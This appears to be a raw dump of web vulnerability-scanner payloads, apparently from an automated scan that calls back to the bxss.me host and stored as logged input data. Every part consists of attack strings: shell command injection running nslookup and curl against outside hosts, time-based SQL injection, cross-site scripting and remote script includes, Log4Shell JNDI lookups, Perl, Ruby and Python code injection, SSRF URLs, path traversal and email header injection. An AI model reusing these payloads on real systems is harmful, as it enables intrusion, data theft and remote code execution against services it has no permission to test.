hitcusqfdeflr058d8.bxss.me||curl hitcusqfdeflr058d8.bxss.me)","&(nslookup -q=cname hitvxypspdwepe0664.bxss.me||curl hitvxypspdwepe0664.bxss.me)&'\\\"`0&(nslookup -q=cname hitvxypspdwepe0664.bxss.me||curl hitvxypspdwepe0664.bxss.me)&`'","\".gethostbyname(lc(\"hitrz\".\"sirfevqteaaf9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(82).chr(101).chr(71).\"","PageViewFuJpyOMu')) OR 873=(SELECT 873 FROM PG_SLEEP(15))--","|(nslookup -q=cname hitbmroydmmssff007.bxss.me||curl hitbmroydmmssff007.bxss.me)","'.gethostbyname(lc('hitqd'.'iqnbdjhs73f5a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(76).chr(120).chr(68).'","&nslookup -q=cname hitkwtxqwmusgca3d2.bxss.me&'\\\"`0&nslookup -q=cname hitkwtxqwmusgca3d2.bxss.me&`'","$(nslookup -q=cname hitjlhzjqiqute6768.bxss.me||curl hitjlhzjqiqute6768.bxss.me)","|echo kainjj$()\\ xnnqqq\\nz^xyu||a #' |echo kainjj$()\\ xnnqqq\\nz^xyu||a #|\" |echo kainjj$()\\ xnnqqq\\nz^xyu||a #","(nslookup -q=cname hitxbksrhnwfte56d5.bxss.me||curl hitxbksrhnwfte56d5.bxss.me))","&echo vfuxnn$()\\ vxiwzr\\nz^xyu||a #' &echo vfuxnn$()\\ vxiwzr\\nz^xyu||a #|\" &echo vfuxnn$()\\ vxiwzr\\nz^xyu||a #","echo sljztv$()\\ sbvbor\\nz^xyu||a #' &echo sljztv$()\\ sbvbor\\nz^xyu||a #|\" &echo sljztv$()\\ sbvbor\\nz^xyu||a #","PageView&n910203=v979849","PageViewVzfnHdwY') OR 644=(SELECT 644 FROM PG_SLEEP(15))--","bndVb3BUTXM=","${9999499+9999274}","\"+response.write(9483045*9219528)+\"","MyNMKBIT: PkK3va8j","'+response.write(9483045*9219528)+'","response.write(9483045*9219528)","yS0fUkJu","PageViewr8B0SbKq' OR 619=(SELECT 619 FROM PG_SLEEP(15))--","PageViewvprR8eM1'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*dlioql||'","'.gethostbyname(lc('hitxb'.'uiprakhnd2bcd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(89).chr(102).chr(67).'",";(nslookup -q=cname hitvvadsosuex8a018.bxss.me||curl hitvvadsosuex8a018.bxss.me)|(nslookup -q=cname hitvvadsosuex8a018.bxss.me||curl hitvvadsosuex8a018.bxss.me)&(nslookup -q=cname hitvvadsosuex8a018.bxss.me||curl hitvvadsosuex8a018.bxss.me)","|echo inxxza$()\\ yrtxyh\\nz^xyu||a #' |echo inxxza$()\\ yrtxyh\\nz^xyu||a #|\" |echo inxxza$()\\ yrtxyh\\nz^xyu||a #","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(76).concat(104).concat(80)+(require\"socket\"\nSocket.gethostbyname(\"hitqt\"+\"vjrgvpdt268f5.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitvc'.'yaztvkjocce30.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(73).chr(117).chr(74)","'+'A'.concat(70-3).concat(22*4).concat(122).concat(76).concat(119).concat(87)+(require'socket'\nSocket.gethostbyname('hiteq'+'tewtaxlmddf77.bxss.me.')[3].to_s)+'","&(nslookup${IFS}-q${IFS}cname${IFS}hitqqvuobudjk73d25.bxss.me||curl${IFS}hitqqvuobudjk73d25.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqqvuobudjk73d25.bxss.me||curl${IFS}hitqqvuobudjk73d25.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcoqqziutoe7258c.bxss.me||curl${IFS}hitcoqqziutoe7258c.bxss.me)",";(nslookup -q=cname hitwfgvqqiflsbb734.bxss.me||curl hitwfgvqqiflsbb734.bxss.me)|(nslookup -q=cname hitwfgvqqiflsbb734.bxss.me||curl hitwfgvqqiflsbb734.bxss.me)&(nslookup -q=cname hitwfgvqqiflsbb734.bxss.me||curl hitwfgvqqiflsbb734.bxss.me)","`(nslookup -q=cname hitvlkguvusqu38ef0.bxss.me||curl hitvlkguvusqu38ef0.bxss.me)`","|(nslookup -q=cname hitvkjnccaeyo57758.bxss.me||curl hitvkjnccaeyo57758.bxss.me)","&(nslookup -q=cname hitzidgmnqswy111b8.bxss.me||curl hitzidgmnqswy111b8.bxss.me)&'\\\"`0&(nslookup -q=cname hitzidgmnqswy111b8.bxss.me||curl hitzidgmnqswy111b8.bxss.me)&`'","&nslookup -q=cname hitobdfxiwasv94d91.bxss.me&'\\\"`0&nslookup -q=cname hitobdfxiwasv94d91.bxss.me&`'","PageView\"||sleep(27*1000)*samnjy||\"","PageView\"&&sleep(27*1000)*fmnekw&&\"","$(nslookup -q=cname hitzeaqparquee0282.bxss.me||curl hitzeaqparquee0282.bxss.me)","(nslookup -q=cname hitrguiuyyslcd6777.bxss.me||curl hitrguiuyyslcd6777.bxss.me))","|echo atgkjm$()\\ zegsve\\nz^xyu||a #' |echo atgkjm$()\\ zegsve\\nz^xyu||a #|\" |echo atgkjm$()\\ zegsve\\nz^xyu||a #","echo ltqqhq$()\\ riwbld\\nz^xyu||a #' &echo ltqqhq$()\\ riwbld\\nz^xyu||a #|\" &echo ltqqhq$()\\ riwbld\\nz^xyu||a #","&echo lqvzsd$()\\ argksx\\nz^xyu||a #' &echo lqvzsd$()\\ argksx\\nz^xyu||a #|\" &echo lqvzsd$()\\ argksx\\nz^xyu||a #","'\"()&\u0025\u003Czzz>\u003CScRiPt >BMBZ(9963)\u003C\/ScRiPt>","PageView9749548","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BMBZ(9095)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(112).concat(90).concat(102).concat(77)+(require'socket'\nSocket.gethostbyname('hitgv'+'ronnbpga0414c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(70).concat(99).concat(76)+(require'socket'\nSocket.gethostbyname('hitlw'+'nflczftrc1759.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(69).concat(100).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hittr\"+\"edppevfk93c07.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitob'.'xxiepcmvd2799.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(67).chr(106).chr(67)","'.gethostbyname(lc('hitaa'.'wmsjzfgn1f073.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(90).chr(112).chr(71).'","\".gethostbyname(lc(\"hitkf\".\"sabdbkzza2731.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(90).chr(117).chr(81).\"","\"+response.write(9249182*9345826)+\"","'+response.write(9249182*9345826)+'","response.write(9249182*9345826)","PageView&n998472=v994878","oAFw8hdf: cpGJvpch","${9999948+9999854}","XJb1Wok4","RXBqQ0laVE8=","\u0040\u0040HAUso","&(nslookup -q=cname hitnrstxbzdfi77fe7.bxss.me||curl hitnrstxbzdfi77fe7.bxss.me)&'\\\"`0&(nslookup -q=cname hitnrstxbzdfi77fe7.bxss.me||curl hitnrstxbzdfi77fe7.bxss.me)&`'","&nslookup -q=cname hitbexkoyzjgdeedc7.bxss.me&'\\\"`0&nslookup -q=cname hitbexkoyzjgdeedc7.bxss.me&`'","$(nslookup -q=cname hitllyaowyrin86348.bxss.me||curl hitllyaowyrin86348.bxss.me)","(nslookup -q=cname hitckttfxovdp1c9dd.bxss.me||curl hitckttfxovdp1c9dd.bxss.me))","|echo cuvlql$()\\ rwjrmt\\nz^xyu||a #' |echo cuvlql$()\\ rwjrmt\\nz^xyu||a #|\" |echo cuvlql$()\\ rwjrmt\\nz^xyu||a #","&echo ozpzxh$()\\ mjwwyt\\nz^xyu||a #' &echo ozpzxh$()\\ mjwwyt\\nz^xyu||a #|\" &echo ozpzxh$()\\ mjwwyt\\nz^xyu||a #","echo bjvluv$()\\ obcjpw\\nz^xyu||a #' &echo bjvluv$()\\ obcjpw\\nz^xyu||a #|\" &echo bjvluv$()\\ obcjpw\\nz^xyu||a #","PageView\"||sleep(27*1000)*khpdkm||\"","PageView'||sleep(27*1000)*fscfcs||'","PageView\"&&sleep(27*1000)*zjshsu&&\"","PageView'&&sleep(27*1000)*pbjeik&&'","ticlnp","PageView9776769","'\"()&\u0025\u003Czzz>\u003CScRiPt >yNZI(9264)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(102).concat(65).concat(122).concat(72)+(require'socket'\nSocket.gethostbyname('hitsm'+'onfuyfii8895b.bxss.me.')[3].to_s)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yNZI(9522)\u003C\/ScRiPt>","'+'A'.concat(70-3).concat(22*4).concat(110).concat(90).concat(106).concat(81)+(require'socket'\nSocket.gethostbyname('hitjy'+'jhsrjyhye5a2d.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(102).concat(66).concat(118).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hityh\"+\"emxowlosb3458.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitoh'.'fdbwgbkj0927c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(78).chr(115).chr(88)","\"+response.write(9525472*9098633)+\"","\".gethostbyname(lc(\"hitgm\".\"nzgjabpx60669.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(90).chr(120).chr(75).\"","'.gethostbyname(lc('hitpu'.'nfniauzq6e281.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(70).chr(107).chr(70).'","'+response.write(9525472*9098633)+'","response.write(9525472*9098633)","6vIyOEDh: SZB50E5Q","PageView&n988855=v901430","seMLM57u","1SF9LGCgO","${10000271+9999416}","U2pWV2VwRXk=","\u0040\u0040FgNGA","PageViewZg6nDfSt')) OR 733=(SELECT 733 FROM PG_SLEEP(15))--","PageViewbz2ZimJt') OR 538=(SELECT 538 FROM PG_SLEEP(15))--","PageViewE0DTXFHB' OR 220=(SELECT 220 FROM PG_SLEEP(15))--","PageViewfUmxkpqn'; waitfor delay '0:0:15' --","\u0040\u00401P2Ke","PageVieweX30k8On')) OR 482=(SELECT 482 FROM PG_SLEEP(15))--","PageViewvcA9CZhO') OR 105=(SELECT 105 FROM PG_SLEEP(15))--","PageViews5JifDFe' OR 234=(SELECT 234 FROM PG_SLEEP(15))--","PageViewCjRNd63I'; waitfor delay '0:0:15' --","PageView9863086","'\"()&\u0025\u003Czzz>\u003CScRiPt >Q6SS(9123)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Q6SS(9371)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-4599.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitfgdyjspakp074a5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvwmguajgve.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-4592&h=88-ef56a-2&\">\u003C\/script>","PageView9173825","'\"()&\u0025\u003Czzz>\u003CScRiPt >6iu5(9273)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6iu5(9041)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-4581.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitizcayykvfw87da8${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvedcdjnzzd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-4572&h=88-ef56a-2&\">\u003C\/script>","\u0040\u0040d1qa6","\u0040\u00400kXwf","PageViewGpLM1MHe')) OR 372=(SELECT 372 FROM PG_SLEEP(15))--","PageViewI1gDg7yt') OR 604=(SELECT 604 FROM PG_SLEEP(15))--","PageViewGHqZzB0q' OR 264=(SELECT 264 FROM PG_SLEEP(15))--","PageView1fgLIqJi')) OR 911=(SELECT 911 FROM PG_SLEEP(15))--","PageView2SRy8MFQ') OR 761=(SELECT 761 FROM PG_SLEEP(15))--","PageViewWXcw4aBy'; waitfor delay '0:0:15' --","PageViewK1bOXnE6' OR 618=(SELECT 618 FROM PG_SLEEP(15))--","PageViewl2qMseZq'; waitfor delay '0:0:15' --","\u0040\u0040CnI9W","PageViewda0dglZk')) OR 405=(SELECT 405 FROM PG_SLEEP(15))--","PageViewNnBLp1UN') OR 360=(SELECT 360 FROM PG_SLEEP(15))--","PageViewNSgr9glh' OR 44=(SELECT 44 FROM PG_SLEEP(15))--","PageViewEQE1I3xe'; waitfor delay '0:0:15' --","PageView9475415","'\"()&\u0025\u003Czzz>\u003CScRiPt >cE06(9963)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cE06(9398)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-2140.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitosmmpyddsgd3209${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitapmmaevzxm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-2133&h=88-ef56a-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-2126.88.ef56a${::-.}1${::-.}bxss.me}}","PageView9197626","'\"()&\u0025\u003Czzz>\u003CScRiPt >gNSS(9743)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gNSS(9168)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsyhgbxulxa80cf3${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfliszhiqxs.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-2048&h=88-ef56a-2&\">\u003C\/script>","PageView9043284","'\"()&\u0025\u003Czzz>\u003CScRiPt >Tb8J(9465)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Tb8J(9650)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-1668.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hituslvxdhrzr24578${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityetcoascqe.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-1648&h=88-ef56a-2&\">\u003C\/script>","PageViewd5dbc20f56PageView","PageView9037357","'\"()&\u0025\u003Czzz>\u003CScRiPt >qqAZ(9797)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qqAZ(9609)\u003C\/ScRiPt>","1AcuStartrgzaq'\"AcuEnd","hitefyncwpdqp.bxss.me","http:\/\/hitefyncwpdqp.bxss.me\/","http:\/\/ssrf327701.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitvgbsnrbncg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitvgbsnrbncg.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(119).concat(84).concat(103).concat(89)+(require'socket'\nSocket.gethostbyname('hitew'+'pxpkmgpo9f00e.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(122).concat(82).concat(97).concat(76)+(require'socket'\nSocket.gethostbyname('hitom'+'znlcrwaq0ed92.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(67).concat(108).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitbm\"+\"vvtgxocz70160.bxss.me.\")[3].to_s)+\"","AcuStart.evofk.AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkmidtuiypm3c2d1.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkmidtuiypm3c2d1.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkmidtuiypm3c2d1.'+'bxss.me')","PageView\"||sleep(27*1000)*jwbhba||\"","PageView'||sleep(27*1000)*ymqdum||'","PageView\"&&sleep(27*1000)*gvgluo&&\"","PageView'&&sleep(27*1000)*vtojum&&'","ACUSTARTbabgbs","gethostbyname(lc('hitvb'.'uyzzsudr2689a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(90).chr(105).chr(73)","\".gethostbyname(lc(\"hitys\".\"sxxsogma70907.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(89).chr(110).chr(74).\"","'.gethostbyname(lc('hitgn'.'toarmqhtcee23.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(68).chr(110).chr(85).'","1348662\/..\/..\/xxx\\..\\..\\365890","&(nslookup${IFS}-q${IFS}cname${IFS}hitilycylqwji36836.bxss.me||curl${IFS}hitilycylqwji36836.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitilycylqwji36836.bxss.me||curl${IFS}hitilycylqwji36836.bxss.me)&`'","\u0040\u0040tr51N","|(nslookup${IFS}-q${IFS}cname${IFS}hitdgnyglgktd440fe.bxss.me||curl${IFS}hitdgnyglgktd440fe.bxss.me)",";(nslookup -q=cname hitjkopyecqyd978fa.bxss.me||curl hitjkopyecqyd978fa.bxss.me)|(nslookup -q=cname hitjkopyecqyd978fa.bxss.me||curl hitjkopyecqyd978fa.bxss.me)&(nslookup -q=cname hitjkopyecqyd978fa.bxss.me||curl hitjkopyecqyd978fa.bxss.me)","file:\/\/\/479106\/714853","${10000397+9999772}","PageView&n946614=v967669","1479106\/..\/..\/xxx\\..\\..\\714853","`(nslookup -q=cname hituelwbfxepf5f727.bxss.me||curl hituelwbfxepf5f727.bxss.me)`","1AcuStart656626 382631AcuEnd","-1 or AcuStart655476=542624AcuEnd","|(nslookup -q=cname hitspqqqjgiwh591f6.bxss.me||curl hitspqqqjgiwh591f6.bxss.me)","1AcuStart340816'\"961287AcuEnd","AcuStarthdalg${}AcuEnd","AcuStartkwmfqAcuEnd","dWlMQWxWNGY=","&(nslookup -q=cname hitlljmhesuapeb8c8.bxss.me||curl hitlljmhesuapeb8c8.bxss.me)&'\\\"`0&(nslookup -q=cname hitlljmhesuapeb8c8.bxss.me||curl hitlljmhesuapeb8c8.bxss.me)&`'","PageViewjwlBESPN') OR 141=(SELECT 141 FROM PG_SLEEP(15))--","&nslookup -q=cname hitfskdtrcila445f3.bxss.me&'\\\"`0&nslookup -q=cname hitfskdtrcila445f3.bxss.me&`'","PageVieworPuspuy')) OR 41=(SELECT 41 FROM PG_SLEEP(15))--","PageViewoRHlCllb' OR 59=(SELECT 59 FROM PG_SLEEP(15))--","$(nslookup -q=cname hitcyjinpjyuj40366.bxss.me||curl hitcyjinpjyuj40366.bxss.me)","(nslookup -q=cname hitxxdeieency5c1af.bxss.me||curl hitxxdeieency5c1af.bxss.me))","PageViewyysbIepW'; waitfor delay '0:0:15' --","echo kjnnjn$()\\ icgdgq\\nz^xyu||a #' &echo kjnnjn$()\\ icgdgq\\nz^xyu||a #|\" &echo kjnnjn$()\\ icgdgq\\nz^xyu||a #","|echo fstfev$()\\ hzjvnb\\nz^xyu||a #' |echo fstfev$()\\ hzjvnb\\nz^xyu||a #|\" |echo fstfev$()\\ hzjvnb\\nz^xyu||a #","&echo sfmcot$()\\ pgljzd\\nz^xyu||a #' &echo sfmcot$()\\ pgljzd\\nz^xyu||a #|\" &echo sfmcot$()\\ pgljzd\\nz^xyu||a #","234209'\"^|;\u003C>708889","1AcuStart003480 949914AcuEnd","1AcuStart337361'\"988820AcuEnd","-1 or AcuStart297099=161829AcuEnd","to\u0040example.com>\u00250d\u00250abcc:009365.2322-8561.2322.1864b.19984.2\u0040bxss.me","PageView\u00250abcc:009365.2322-8560.2322.1864b.19984.2\u0040bxss.me","epqdwnhuij\u00250d\u00250aACUSTART:ACUEND","RVq247ZR: 8AUfuGMW","2j0P3CIO","\"+response.write(9366581*9973063)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-8547&h=2322-1864b-2&\">\u003C\/script>","'+response.write(9366581*9973063)+'","response.write(9366581*9973063)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-8542.2322.1864b${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitaowskbkegpbbcc6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithclskokblw.bxss.me\/}","PageView9173231","'\"()&\u0025\u003Czzz>\u003CScRiPt >CXNW(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CXNW(9835)\u003C\/ScRiPt>","1AcuStartaeffo'\"AcuEnd","hitdycdrvuonc.bxss.me","http:\/\/hitdycdrvuonc.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitbvduohweeq.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitbvduohweeq.bxss.me\">","http:\/\/ssrf809824.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(111).concat(76)+(require'socket'\nSocket.gethostbyname('hitco'+'qvcrgecj3d87a.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(119).concat(81).concat(109).concat(67)+(require'socket'\nSocket.gethostbyname('hitnb'+'pyocpcsf7478f.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(90).concat(106).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitee\"+\"yengcenzb1753.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*tyitag||\"","PageView'||sleep(27*1000)*affwqq||'","PageView\"&&sleep(27*1000)*znvvhg&&\"","PageView'&&sleep(27*1000)*xqprxy&&'","ACUSTARTapostc","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithsihuvaiyx163de.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithsihuvaiyx163de.'+'bxss.me')","AcuStart.lqvdp.AcuEnd","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hithsihuvaiyx163de.\"+\"bxss.me\")+'","gethostbyname(lc('hitig'.'uwtgiurae45fc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(85).chr(113).chr(72)","\".gethostbyname(lc(\"hitkz\".\"fdhsyihadee75.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(109).chr(75).chr(111).chr(75).\"","'.gethostbyname(lc('hitvt'.'athcfkkhd7354.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(67).chr(108).chr(85).'","1542790\/..\/..\/xxx\\..\\..\\281728","&(nslookup${IFS}-q${IFS}cname${IFS}hitwqimgfmxeob7d28.bxss.me||curl${IFS}hitwqimgfmxeob7d28.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwqimgfmxeob7d28.bxss.me||curl${IFS}hitwqimgfmxeob7d28.bxss.me)&`'","PageViewba48062500PageView","AcuStartgvhibAcuEnd","`(nslookup -q=cname hitnubdhigppw925d9.bxss.me||curl hitnubdhigppw925d9.bxss.me)`",";(nslookup -q=cname hitfcicxbxliha4fa2.bxss.me||curl hitfcicxbxliha4fa2.bxss.me)|(nslookup -q=cname hitfcicxbxliha4fa2.bxss.me||curl hitfcicxbxliha4fa2.bxss.me)&(nslookup -q=cname hitfcicxbxliha4fa2.bxss.me||curl hitfcicxbxliha4fa2.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitwucongzsapdf714.bxss.me||curl${IFS}hitwucongzsapdf714.bxss.me)","PageView&n973969=v958729","Z21qQndzclo=","|(nslookup -q=cname hitkuottccpro9a906.bxss.me||curl hitkuottccpro9a906.bxss.me)","&(nslookup -q=cname hitptkxcajgvdb5f72.bxss.me||curl hitptkxcajgvdb5f72.bxss.me)&'\\\"`0&(nslookup -q=cname hitptkxcajgvdb5f72.bxss.me||curl hitptkxcajgvdb5f72.bxss.me)&`'","&nslookup -q=cname hitvjtdspbyhi79dae.bxss.me&'\\\"`0&nslookup -q=cname hitvjtdspbyhi79dae.bxss.me&`'","file:\/\/\/380546\/018403","$(nslookup -q=cname hitvhtdixawuv4373c.bxss.me||curl hitvhtdixawuv4373c.bxss.me)","${10000444+9999440}","AcuStarthzetl${}AcuEnd","(nslookup -q=cname hitydgnmrvsuf4759a.bxss.me||curl hitydgnmrvsuf4759a.bxss.me))","1380546\/..\/..\/xxx\\..\\..\\018403","&echo yrqbdl$()\\ mmryky\\nz^xyu||a #' &echo yrqbdl$()\\ mmryky\\nz^xyu||a #|\" &echo yrqbdl$()\\ mmryky\\nz^xyu||a #","echo oetyez$()\\ svtcyy\\nz^xyu||a #' &echo oetyez$()\\ svtcyy\\nz^xyu||a #|\" &echo oetyez$()\\ svtcyy\\nz^xyu||a #","|echo isklur$()\\ wtcync\\nz^xyu||a #' |echo isklur$()\\ wtcync\\nz^xyu||a #|\" |echo isklur$()\\ wtcync\\nz^xyu||a #","679330'\"^|;\u003C>623062","to\u0040example.com>\u00250d\u00250abcc:009365.2322-7441.2322.1864b.19984.2\u0040bxss.me","qcnhwuqwqd\u00250d\u00250aACUSTART:ACUEND","0Osjnry2","a3sXRHO5: VB1YrxC8","\"+response.write(9826150*9774451)+\"","'+response.write(9826150*9774451)+'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-7353.2322.1864b${::-.}1${::-.}bxss.me}}","response.write(9826150*9774451)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-7349&h=2322-1864b-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitlqxdssyyeb1962a${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitoxbxvevegk.bxss.me\/}","\u0040\u0040GHozH","-1 or AcuStart348944=366232AcuEnd","1AcuStart445682 856567AcuEnd","1AcuStart634252'\"070741AcuEnd","PageViewldZBGS9M') OR 892=(SELECT 892 FROM PG_SLEEP(15))--","PageViewDw8AnTdG')) OR 998=(SELECT 998 FROM PG_SLEEP(15))--","PageViewdLFqwLfQ' OR 144=(SELECT 144 FROM PG_SLEEP(15))--","PageViewfVYFv3U7'; waitfor delay '0:0:15' --","1AcuStart167634'\"266713AcuEnd","1AcuStart440952 429596AcuEnd","-1 or AcuStart480564=304636AcuEnd","PageView9746582","1AcuStartgwoth'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Rk(9942)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Rk(9149)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*xawyzb||'","PageView'&&sleep(27*1000)*hmredt&&'","sbirss^","|(nslookup${IFS}-q${IFS}cname${IFS}hitvqrfyyuesx180a3.bxss.me||curl${IFS}hitvqrfyyuesx180a3.bxss.me)","\"+response.write(9434538*9340844)+\"","1AcuStartkthts'\"AcuEnd","PageView9462443","'\"()&\u0025\u003Czzz>\u003CScRiPt >BvNA(9385)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BvNA(9118)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitzjlriswmmt.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment 